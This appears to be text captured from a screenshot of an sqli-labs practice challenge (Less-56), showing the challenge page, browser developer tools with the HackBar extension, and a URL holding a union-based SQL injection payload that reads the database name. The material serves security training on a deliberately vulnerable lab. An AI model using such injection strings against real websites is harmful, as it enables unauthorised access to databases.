 Reset the Challenge!
Welcome Dhakkan
You have made : 7 of 14 attempts
Your Login name:challenges
Your Password:3
SQL DUMB SERIES - 56
CHALLENGE - 3
Submit Secret Key: Submit
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-56?id=0') union select 1,database(),3--+